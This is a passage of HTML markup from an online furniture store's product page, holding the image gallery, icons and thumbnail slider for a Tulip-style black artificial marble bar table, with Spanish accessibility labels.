  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20929197473877">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20929197506645"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20929197506645"
            data-alt="Tulip Style 28" Black Artificial Marble Bar Table"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20929197506645">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20929197539413"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20929197539413"
            data-alt="Tulip Style 28" Black Artificial Marble Bar Table"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20929197539413">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20929197572181"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20929197572181"
            data-alt="Tulip Style 28" Black Artificial Marble Bar Table"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20929197572181">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 5"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 6"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24961366032681__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20929197408341"
              data-media-position="1"
              data-alt="Tulip Style 28" Black Artificial Marble Bar Table"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-1
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&amp;width=416" alt="Tulip Style 28&quot; Black Artificial Marble Bar Table" srcset="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20929197441109"
              data-media-position="2"
              data-alt="Tulip Style 28" Black Artificial Marble Bar Table"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-2
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&amp;width=416" alt="Tulip Style 28&quot; Black Artificial Marble Bar Table" srcset="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20929197473877"
              data-media-position="3"
              data-alt="Tulip Style 28" Black Artificial Marble Bar Table"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&amp;width=416" alt="Tulip Style 28&quot; Black Artificial Marble Bar Table" srcset="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20929197506645"
              data-media-position="4"
              data-alt="Tulip Style 28" Black Artificial Marble Bar Table"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&amp;width=416" alt="Tulip Style 28&quot; Black Artificial Marble Bar Table" srcset="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
